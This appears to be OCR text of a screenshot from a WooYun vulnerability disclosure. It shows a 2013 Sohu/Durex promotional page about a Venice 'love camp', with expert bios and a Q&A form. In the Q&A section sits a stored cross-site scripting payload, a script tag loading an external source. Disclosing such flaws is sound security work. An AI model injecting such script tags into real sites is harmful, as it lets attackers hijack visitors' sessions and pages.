 尽享性致人生 杜蕾斯 - Windows Internet Explorer
http://go.sohu.com/2013/durex/qa.php
百度
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 .. .. WooYun.org 自由平等... ..
尽享性致人生 杜蕾斯 WooYun.org | 提交漏洞 页面(P) 安全(S) 工具(O)
杜蕾斯发起全球首届“炼爱
营”，来自全球不同国家和地区的爱
侣将共同奔赴浪漫水城意大利威尼
斯，杜蕾斯特约的情感与性学大师—
—Brendan Walker和Susan Quilliam
的指导下，进行完美性爱的实验和培
训。在此次炼爱营的过程中，既会体验到良好的感情关系与性福生活的完
美交融，又会懂得如何通过运用各种
小技巧提升两人的爱爱质量，还能再
导师的悉心指导下探索专属两人的完
美性爱秘密，共同体验到巅峰的愉
悦。性福，让心更靠近！
布兰登.沃克：杜蕾斯与布兰登沃克一起合作开发能计算性福度和性兴奋
度的应用。沃克是英国诺丁汉大学计算机科学系的一个高级研究人员，他最近
被任命为密德萨斯大学创意产业教授。《泰晤士报》将他描述为"世界上唯一
的惊悚工程师"。他的惊悚实验室表演在世界各地美术馆中起到了重要作用，
包括伦敦泰特现代美术馆以及纽约现代艺术博物馆。
苏珊.奎利亚姆在帮助人们提高人际关系方面有着35年的经验，她曾经从
事过作家，训练员，咨询顾问以及教练等职业。她写过包括《在一起的相关指
南》《The Relate Guide to Staying Together》在内等20多本书，她还对
《性爱圣经》《The Joy of Sex》进行了改写。
威尼斯介绍
关于威尼斯：
威尼斯水上城市是文艺复兴的精华，
世界上唯一没有汽车的城市，上帝将眼泪
流在了这里，却让它更加晶莹和柔情，就
好像一个漂浮在碧波上浪漫的梦。
它“因水而生，因水而美，因水而兴”，
享有“水城”“水上都市”“百岛城”
“亚得里亚海的女王”“桥城”等美称。
威尼斯的风情总离不开“水”，蜿蜒
性福答疑
您可在此提出对性爱和情感的疑惑，冷爱情侣参加威尼斯探索爱之旅时，每日甄选3个最具
代表性的问题，向导师求解，并将结果反馈在专题内。参与互动的提问者更有机会获得冷爱情侣
从威尼斯带回的神秘礼物。
<script src=http: /index.php/195></script>
我来提问
www.wooyun.org